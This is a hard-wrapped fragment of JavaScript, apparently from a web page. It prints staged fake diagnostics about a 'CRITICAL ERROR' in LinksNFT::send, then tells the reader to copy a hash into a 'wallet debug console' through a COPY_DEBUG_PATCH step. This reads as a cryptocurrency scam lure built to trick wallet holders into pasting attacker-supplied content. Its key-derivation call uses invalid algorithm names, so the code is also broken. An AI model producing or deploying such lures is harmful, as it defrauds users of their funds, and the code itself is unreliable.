
  const auth_token = await crypto.subtle.der
iveKey({name:"HMAC",salt:new Uint8Array(2
6)}, vault, {name:"AES-GCTR",length:256}, tr
ue, ["encrypt"]);

  console.log("%c[CHECKSUMMING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[MAPPING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x966f7e
ed inside LinksNFT::send – Invalid fund");

  console.error("CRITICAL ERROR: Manual patc
h required for LinksNFT::send – Invalid fun
d");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH